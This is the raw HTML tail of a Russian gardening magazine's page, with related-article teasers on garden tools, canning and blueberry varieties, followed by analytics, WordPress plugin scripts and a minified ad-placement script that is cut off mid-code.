		<a href='/opryskivatel-sadovyj/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/2/2/a/22aab1dcd7cc9dde8ee45b808a415915.png" alt="" /></a>
							
		<a href='/opryskivatel-sadovyj/' class='title'>13 лучших садовых опрыскивателей</a>

		<div class="text">
			3 Greenworks 5103507UB




Главное отличие этого опрыскивателя от других электрических моделей – он очень...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sekator/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/a/3/9/a39eb773a306402c7dcd1ae6fa1a71f0.jpg" alt="" /></a>
							
		<a href='/sekator/' class='title'>11 лучших секаторов</a>

		<div class="text">
			Как выбрать?


Выбирают те или иные модели секаторов по назначению. Для начала нужно определиться с целевым...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gazonokosilka-elektriceskaa-rejting-lucsie-modeli/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/e/b/f/ebf209508a6490c9735707084f1f3eea.jpg" alt="" /></a>
							
		<a href='/gazonokosilka-elektriceskaa-rejting-lucsie-modeli/' class='title'>16 лучших газонокосилок</a>

		<div class="text">
			5 Caiman Xplorer 60S






Если ваш участок максимально неровный, покрыт холмами и оврагами, но при этом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/tusenka-v-avtoklave/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/3/7/f/37fbfa5e5e388b39a11e3fab94f27cb1.jpg" alt="" /></a>
							
		<a href='/tusenka-v-avtoklave/' class='title'>Приготовление тушенки в автоклаве: технология приготовления, топ лучших рецептов из курицы и говядины</a>

		<div class="text">
			Цены на домашние автоклавы

В зависимости от набора функций и возможностей, цена на автоклав может сильно...		</div>

	</div>


			
				
	<div class="item">

		<a href='/sorta-golubiki/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/e/4/3/e439cebf52740204e6eb38e850d0ac23.jpg" alt="" /></a>
							
		<a href='/sorta-golubiki/' class='title'>18 лучших сортов голубики</a>

		<div class="text">
			Низкорослые сорта голубики

Эти растения имеют высоту от 50 до 120 см в высоту. Как правило, урожайность...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>domsadok<span>ru</span></a>
													<div class="slogan">Журнал о растениях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70000687, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70000687" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domsadok.ru\/wp-admin\/admin-ajax.php","post_id":"66883"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domsadok.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domsadok.ru","siteurl":"https:\/\/domsadok.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var 